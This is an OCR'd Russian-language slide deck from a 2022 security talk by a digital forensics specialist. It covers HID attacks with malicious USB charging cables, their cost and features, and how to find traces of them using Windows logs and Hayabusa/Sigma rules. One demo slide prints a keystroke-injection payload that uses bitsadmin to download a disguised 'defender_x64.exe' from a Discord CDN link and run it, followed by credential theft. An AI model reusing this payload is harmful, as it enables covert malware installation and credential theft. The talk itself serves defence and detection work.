

# Hi! Can I Charge My Phone?

#### Panov Nikita

Cyber Security & Digital Forensics Expert



Moscow, 26.08.2022

## Поучаствуйте в опросе

Перейдите по ссылкам с ваших мобильных устройств.

В конце выступления будет интересно!





pollev.com/npanov834 pollev.com/forenzik197



## О чём поговорим?

- Что такое HID-атака?
- Устройства для HID-атак
- Функционал вредоносного USB-кабеля
- Демонстрация работы
- Где и какие следы искать в ОС?
- Демонстрация инструментария и обнаружение следов
- Как защитить систему?
- Демонстрация усиления защиты
- Результаты опроса



### HID - АТАКИ

USB устройства могут быть опасны!



**PERNAL**<br>CONE

## USB Stick vs USB Cable





- Относительно небольшая стоимость
- Наборы для DIY
- Встроенное хранилище (диск)
- Программатор не нужен
- Только локальное подключение
- Слишком заметно для атаки



- Выше стоимость
- Наборы для DIY
- Нет встроенного хранилища
- Удалённое управление через WiFi
- Необходим программатор
- Можно атаковать iOS/Android
- Малозаметен при атаке

### Цена вопроса





- От производителя
- Оригинальный дизайн
- Разнообразие вариантов
- Качественные модули
- Удобная установка + поддержка
- Наклейки в комплекте )))
- Чертовски сложно купить (но это не точно)
- Ещё сложнее доставить
- Таможня пропускает

### Цена вопроса



#### O.MG Cable

Brand: Hak5

Product Code:Hak5-OMG-Cable **Reward Points:176** Availability: In Stock

रo 17,453.00

Price in reward points:17594

5 or more  $\overline{x}$ o 17.313.00



- Перекупы -> невыгодный курс
- Оригинальный дизайн
- Разнообразие вариантов
- Качественные модули
- Не всегда всё в наличии
- Удобная установка + поддержка
- Купить и доставить проще
- Таможня пропускает

### Цена вопроса













- Цена только за компоненты
- Куча мануалов
- Необходимы прямые руки
- Дизайн так себе….
- Поддержка только комьюнити
- Программатор тоже придётся собирать самому

### Функционал USB-кабеля



- Работает как обычный зарядный кабель
- Подключение к WiFi в режиме клиента
- Создание своей сети WiFi
- Наличие keylogger-модуля с передачей по WiFi
- Множество готовых вариантов вредоносной нагрузки
- Ячейки для хранения своих вариантов нагрузки
- Режим защиты от «засыпания» компьютера\*
- Изменение любых свойств HID-модуля (серийный номер, класс, название)
- HID-модуль можно активировать произвольно
- Можно атаковать смартфоны на iOS/Android

#### Атака с элементами социальной инженерии

35 2022

- Подключение USB-кабеля
- Подключение со смартфона к WiFi сети кабеля
- Выполнение сохранённой нагрузки #1

GUI r

DELAY 2000

STRING cmd /c start /min cmd /c "md c:\intel && **bitsadmin** /transfer myDownloadJob /download /priority normal

https://**cdn.discordapp.com/attachments**/989158786642083883/1002573549686493274/defender\_x64.exe c:\\intel\\defender\_x64.exe"

DELAY 1

ENTER

DELAY 2000

• Выполнение сохранённой нагрузки #2

GUI r DELAY 2000 STRING cmd /c start /min c:\intel\defender\_x64.exe" DELAY 1 ENTER DELAY 2000

• Кража учётных данных





Атака с элементами социальной инженерии

Утилиты Nirsoft





Timestamp 16791 2022-08-15 13 16792 2022-08-15 13

16793 2022-08-15 13 16794 2022-08-15 13 16795 2022-08-15 13

16796 2022-08-15 13

16797 2022-08-15 13 16798 2022-08-15 13

16799 2022-08-15 13

16800 2022-08-15 13 16801 2022-08-15 13:

16802 2022-08-15 13 16803 2022-08-15 13

16804 2022-08-15 13

16805 2022-08-15 13:

16806 2022-08-15 13 16807 2022-08-15 13 6808 2022-08-15 13

6809 2022-08-15 13 16810 2022-08-15 13: 16811 2022-08-15 13 16812 2022-08-15 13: 16813 2022-08-15 13: 16814 2022-08-15 13

FF ONE 2022

#### Журналы событий Windows



#### by Yamato Security



Loading detections rules. Please wait.

Excluded rules: 15 Noisy rules: 5 (Disabled)

Experimental rules: 1574 (61.58%) Stable rules: 212 (8.29%) Test rules: 770 (30.13%)

Hayabusa rules: 134 Sigma rules: 2422 Total enabled detection rules: 2556



#### Установка новых устройств





